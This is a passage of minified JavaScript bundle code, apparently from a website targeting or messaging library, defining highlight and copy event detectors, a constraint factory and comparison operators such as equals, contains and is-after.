setTimeout(e.resolveParameter,0)},(0,s.addEventListener)(document.body,"mouseup",this.onMouseUpDetectionListener))},h.prototype.lockChangeDetection=function(){this.changeDetectionEventLock=!0},h.prototype.unlockChangeDetection=function(){this.changeDetectionEventLock=!1},h.prototype.createChangeDetectionLock=function(){this.changeDetectionOnMouseUpListener||this.changeDetectionOnMouseDownListener||(this.changeDetectionOnMouseDownListener=this.lockChangeDetection,this.changeDetectionOnMouseUpListener=this.unlockChangeDetection,(0,s.addEventListener)(document.body,"mousedown",this.changeDetectionOnMouseDownListener),(0,s.addEventListener)(document.body,"mouseup",this.changeDetectionOnMouseUpListener))},h.prototype.evaluateResolver=function(e){var t;return!!this.CurrentValue||!(null===(t=this.constraint)||void 0===t||!t.getOperator()||this.onResolved)&&(this.onResolved=e,this.createOnSelectionChangeListener(),this.createOnMouseUpDetectionListener(),void this.createChangeDetectionLock())},Object.defineProperty(h.prototype,"CurrentValue",{get:function(){var e,t;return null!==(t=null===(e=this.constraint)||void 0===e?void 0:e.EvaluateObservable)&&void 0!==t&&t.Status?u.ParameterStatusEnum.passes:u.ParameterStatusEnum.fails},enumerable:!1,configurable:!0}),Object.defineProperty(h.prototype,"HasSelectedContent",{get:function(){var e,t;return Boolean(null===(t=null===(e=window.getSelection)||void 0===e?void 0:e.call(window))||void 0===t?void 0:t.toString().length)},enumerable:!1,configurable:!0}),Object.defineProperty(h.prototype,"IsChangeDetectionLocked",{get:function(){return this.changeDetectionEventLock},enumerable:!1,configurable:!0}),h.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},h.prototype.accept=function(e){var t;null!==(t=e.visitContentHighlightedParameter)&&void 0!==t&&t.call(e,this)},h.DEBOUNCE_TIME=200,h);function h(){var e=i.call(this,p.ParameterEnum.contentHighlighted)||this;return e.isLongRunning=!0,e.shouldTriggerReinstall=!0,e.changeDetectionEventLock=!1,e.resolveParameter=e.resolveParameter.bind(e),e.lockChangeDetection=e.lockChangeDetection.bind(e),e.unlockChangeDetection=e.unlockChangeDetection.bind(e),e}t.ContentHighlightedParameter=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.ContentCopiedParameter=void 0;var i,a=n(8),u=n(34),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.cleanUpOnCopyEventListener=function(){var e;this.onCopyEventListener&&null!==(e=document.removeEventListener)&&void 0!==e&&e.call(document,"copy",this.onCopyEventListener)},p.prototype.cleanUp=function(){this.cleanUpOnCopyEventListener()},p.prototype.resolveParameter=function(e){var t,n;!this.onResolved||null!==(n=null===(t=this.constraint)||void 0===t?void 0:t.EvaluateObservable)&&void 0!==n&&n.Status||!e.target||e.target===document||e.target===document.body||(this.cleanUp(),this.onResolved(!0))},p.prototype.createOnCopyEventListener=function(){var e;this.onCopyEventListener||(this.onCopyEventListener=this.resolveParameter.bind(this),null!==(e=document.addEventListener)&&void 0!==e&&e.call(document,"copy",this.onCopyEventListener))},p.prototype.evaluateResolver=function(e){var t;return!!this.CurrentValue||!(null===(t=this.constraint)||void 0===t||!t.getOperator()||this.onResolved)&&(this.onResolved=e,void this.createOnCopyEventListener())},Object.defineProperty(p.prototype,"CurrentValue",{get:function(){var e,t;return null!==(t=null===(e=this.constraint)||void 0===e?void 0:e.EvaluateObservable)&&void 0!==t&&t.Status?u.ParameterStatusEnum.passes:u.ParameterStatusEnum.fails},enumerable:!1,configurable:!0}),p.prototype.createEvaluator=function(){return new a.EvaluateObservable(!1,this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitContentCopiedParameter)&&void 0!==t&&t.call(e,this)},p);function p(){var e=i.call(this,s.ParameterEnum.contentCopied)||this;return e.isLongRunning=!0,e.shouldTriggerReinstall=!0,e}t.ContentCopiedParameter=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConstraintFactory=void 0;var r=n(70),o=n(141),i=n(142),a=n(165),u=n(166),c=n(167),s=(l.createFromObject=function(e){if(1<Object.keys(e).length)throw new r.MultipleConstraintTypesError;if(void 0!==e._keyPair)return new a.KeyValuePairConstraint(e._keyPair.parameter,e._keyPair.key,e._keyPair.value,i.OperatorFactory.create(e._keyPair.operatorKey),i.OperatorFactory.create(e._keyPair.operatorValue),e._keyPair.errors);if(void 0!==e._rule)return new u.RuleConstraint(e._rule.parameter,e._rule.values,e._rule.operator?i.OperatorFactory.create(e._rule.operator):void 0,e._rule.errors,e._rule.meta);if(void 0!==e._uql_rule)return new c.UQLConstraint(e._uql_rule.uql,e._uql_rule.errors);throw new o.UnknownRuleConstraintError(Object.keys(e).join(","))},l);function l(){}t.ConstraintFactory=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.UnknownRuleConstraintError=void 0;var i,a=(i=Error,o(u,i),u);function u(e){return i.call(this,"Unknown rule constraint ".concat(e))||this}t.UnknownRuleConstraintError=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorFactory=void 0;var r=n(143),o=n(10),i=n(36),a=n(144),u=n(145),c=n(146),s=n(147),l=n(148),p=n(149),f=n(150),h=n(152),d=n(153),v=n(154),y=n(155),b=n(156),g=n(157),m=n(158),O=n(37),w=n(63),_=n(159),E=n(160),P=n(161),x=n(162),I=n(163),C=n(164),j=(T.create=function(e){switch(e){case o.OperatorEnum.NOT_EQUALS:return new g.OperatorNotEquals;case o.OperatorEnum.EQUALS:return new a.OperatorEquals;case o.OperatorEnum.GREATER_OR_EQUAL_THAN:return new u.OperatorGreaterThanOrEqualTo;case o.OperatorEnum.GREATER_THAN:return new c.OperatorGreaterThan;case o.OperatorEnum.LESS_OR_EQUAL_THAN:return new y.OperatorLessThanOrEqualTo;case o.OperatorEnum.LESS_THAN:return new b.OperatorLessThan;case o.OperatorEnum.IN:return new s.OperatorIn;case o.OperatorEnum.NOT_IN:return new m.OperatorNotIn;case o.OperatorEnum.IS:return new v.OperatorIs;case o.OperatorEnum.IS_AFTER:return new l.OperatorIsAfter;case o.OperatorEnum.IS_OR_AFTER:return new h.OperatorIsOrIsAfter;case o.OperatorEnum.IS_BEFORE:return new p.OperatorIsBefore;case o.OperatorEnum.IS_OR_BEFORE:return new d.OperatorIsOrIsBefore;case o.OperatorEnum.DO_NOT_SHOW_AGAIN:return new i.OperatorDoNotShowAgain;case o.OperatorEnum.SHOW_AGAIN_AFTER:return new O.OperatorShowAgainAfter;case o.OperatorEnum.HAS_ELEMENT:return new f.OperatorHasElement;case o.OperatorEnum.WITH_INACTIVITY:return new w.OperatorWithInactivity;case o.OperatorEnum.WITHOUT_INACTIVITY:return new _.OperatorWithoutInactivity;case o.OperatorEnum.BELONGS:return new E.OperatorBelongs;case o.OperatorEnum.NOT_BELONGS:return new P.OperatorNotBelongs;case o.OperatorEnum.CONTAINS:return new x.OperatorContains;case o.OperatorEnum.NOT_CONTAINS:return new I.OperatorDoesNotContain;case o.OperatorEnum.SPECIFIC_PRODUCTS:return new C.OperatorSpecificProducts;default:throw new r.InvalidOperatorError(e)}},T);function T(){}t.OperatorFactory=j},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidOperatorError=void 0;var i,a=(i=Error,o(u,i),u);function u(e){return i.call(this,"Invalid operator provided! ".concat(e))||this}t.InvalidOperatorError=a},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorEquals=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value===(null==r?void 0:r.ValueBrowserRunTime.Value)},s);function s(){return i.call(this,u.OperatorEnum.EQUALS)||this}t.OperatorEquals=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorGreaterThanOrEqualTo=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return+n.Value>=+(null==r?void 0:r.ValueBrowserRunTime.Value)},s);function s(){return i.call(this,u.OperatorEnum.GREATER_OR_EQUAL_THAN)||this}t.OperatorGreaterThanOrEqualTo=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorGreaterThan=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return+n.Value>+(null==r?void 0:r.ValueBrowserRunTime.Value)},s);function s(){return i.call(this,u.OperatorEnum.GREATER_THAN)||this}t.OperatorGreaterThan=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIn=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t);return-1!==this.sanitizeExpectedValues(e).map(function(e){return e.ValueBrowserRunTime.Value}).indexOf(n.Value)},s);function s(){var e=i.call(this,u.OperatorEnum.IN)||this;return e.allowsMultipleValues=!0,e}t.OperatorIn=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIsAfter=void 0;var i,a=n(12),u=n(10),c=n(35),s=(i=a.AbstractOperator,o(l,i),l.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value>(null==r?void 0:r.ValueBrowserRunTime.Value)},l);function l(){var e=i.call(this,u.OperatorEnum.IS_AFTER)||this;return e.valueModifiers=[c.dateTimeToNumberValueModifier],e}t.OperatorIsAfter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIsBefore=void 0;var i,a=n(12),u=n(10),c=n(35),s=(i=a.AbstractOperator,o(l,i),l.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value<(null==r?void 0:r.ValueBrowserRunTime.Value)},l);function l(){var e=i.call(this,u.OperatorEnum.IS_BEFORE)||this;return e.valueModifiers=[c.dateTimeToNumberValueModifier],e}t.OperatorIsBefore=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorHasElement=void 0;var i,a=n(12),u=n(10),c=n(151),s=(i=a.AbstractOperator,o(l,i),Object.defineProperty(l.prototype,"Match",{get:function(){return this.match},enumerable:!1,configurable:!0}),l.prototype.evaluate=function(e,t){var n;if(void 0===e&&(e=[]),null===t)return!1;if(!(t instanceof Element))return!1;for(var r=0;r<e.length;r++){var o=null===(n=e[r])||void 0===n?void 0:n.toString();if(o){var i=void 0;try{i=document.querySelector(o)}catch(e){continue}if(i&&(0,c.nodeContains)(i,t))return this.match=o,!0}}return!1},l);function l(){var e=i.call(this,u.OperatorEnum.HAS_ELEMENT)||this;return e.match=null,e}t.OperatorHasElement=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.nodeContains=void 0,t.nodeContains=function(e,t){if(e===t)return!0;if("function"==typeof e.contains)return e.contains(t);var n=t.parentElement,r=40;do{if(n===e)return!0;if(--r<0)return!1}while(n=null==n?void 0:n.parentNode);return!1}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIsOrIsAfter=void 0;var i,a=n(12),u=n(10),c=n(35),s=(i=a.AbstractOperator,o(l,i),l.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value>=(null==r?void 0:r.ValueBrowserRunTime.Value)},l);function l(){var e=i.call(this,u.OperatorEnum.IS_OR_AFTER)||this;return e.valueModifiers=[c.dateTimeToNumberValueModifier],e}t.OperatorIsOrIsAfter=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIsOrIsBefore=void 0;var i,a=n(12),u=n(10),c=n(35),s=(i=a.AbstractOperator,o(l,i),l.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value<=(null==r?void 0:r.ValueBrowserRunTime.Value)},l);function l(){var e=i.call(this,u.OperatorEnum.IS_OR_BEFORE)||this;return e.valueModifiers=[c.dateTimeToNumberValueModifier],e}t.OperatorIsOrIsBefore=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorIs=void 0;var i,a=n(12),u=n(10),c=n(35),s=(i=a.AbstractOperator,o(l,i),l.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value===(null==r?void 0:r.ValueBrowserRunTime.Value)},l);function l(){var e=i.call(this,u.OperatorEnum.IS)||this;return e.valueModifiers=[c.dateTimeToNumberValueModifier],e}t.OperatorIs=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorLessThanOrEqualTo=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return+n.Value<=+r.ValueBrowserRunTime.Value},s);function s(){return i.call(this,u.OperatorEnum.LESS_OR_EQUAL_THAN)||this}t.OperatorLessThanOrEqualTo=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorLessThan=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return+n.Value<+(null==r?void 0:r.ValueBrowserRunTime.Value)},s);function s(){return i.call(this,u.OperatorEnum.LESS_THAN)||this}t.OperatorLessThan=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorNotEquals=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t),r=this.sanitizeExpectedValues(e)[0];return n.Value!==(null==r?void 0:r.ValueBrowserRunTime.Value)},s);function s(){return i.call(this,u.OperatorEnum.NOT_EQUALS)||this}t.OperatorNotEquals=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorNotIn=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t);return-1===this.sanitizeExpectedValues(e).map(function(e){return e.ValueBrowserRunTime.Value}).indexOf(n.Value)},s);function s(){var e=i.call(this,u.OperatorEnum.NOT_IN)||this;return e.allowsMultipleValues=!0,e}t.OperatorNotIn=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorWithoutInactivity=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(){return!1},s);function s(){return i.call(this,u.OperatorEnum.WITHOUT_INACTIVITY)||this}t.OperatorWithoutInactivity=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorBelongs=void 0;var i,a=n(10),u=n(12),c=(i=u.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t);return this.sanitizeExpectedValues(e).some(function(e){return e.ValueBrowserRunTime.Value===n.Value})},s);function s(){return i.call(this,a.OperatorEnum.BELONGS)||this}t.OperatorBelongs=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorNotBelongs=void 0;var i,a=n(10),u=n(12),c=(i=u.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t);return!this.sanitizeExpectedValues(e).some(function(e){return e.ValueBrowserRunTime.Value===n.Value})},s);function s(){return i.call(this,a.OperatorEnum.NOT_BELONGS)||this}t.OperatorNotBelongs=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorContains=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t).Value.toString();return this.sanitizeExpectedValues(e).map(function(e){return e.Value.toString()}).some(function(e){return n.includes(e)})},s);function s(){var e=i.call(this,u.OperatorEnum.CONTAINS)||this;return e.keepExpectedValuesRaw=!0,e}t.OperatorContains=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorDoesNotContain=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t).Value.toString();return!this.sanitizeExpectedValues(e).map(function(e){return e.Value.toString()}).some(function(e){return n.includes(e)})},s);function s(){var e=i.call(this,u.OperatorEnum.NOT_CONTAINS)||this;return e.keepExpectedValuesRaw=!0,e}t.OperatorDoesNotContain=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorSpecificProducts=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(e,t){void 0===e&&(e=[]);var n=this.sanitizeValue(t);return-1!==this.sanitizeExpectedValues(e).map(function(e){return e.ValueBrowserRunTime.Value}).indexOf(n.Value)},s);function s(){var e=i.call(this,u.OperatorEnum.SPECIFIC_PRODUCTS)||this;return e.allowsMultipleValues=!0,e}t.OperatorSpecificProducts=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.KeyValuePairConstraint=void 0;var u,i=n(40),a=n(24),c=n(71),s=(u=i.AbstractConstraint,o(l,u),l.prototype.serialize=function(e){var t;if(void 0===e&&(e=!1),!this.parameter)return{_keyPair:{}};var n=e?this.getCleanValues(this.values.key,this.operators.key):this.values.key,r=e?this.getCleanValues(this.values.value,this.operators.value):this.values.value,o={operatorKey:this.operators.key.serialize(),operatorValue:this.operators.value.serialize(),parameter:this.parameter,key:n,value:r};return!e&&null!==(t=this.errors)&&void 0!==t&&t.length&&(o.errors=this.errors),void 0===o.key&&(o.key=[]),void 0===o.value&&(o.value=[]),{_keyPair:o}},l.prototype.getOperator=function(e){var 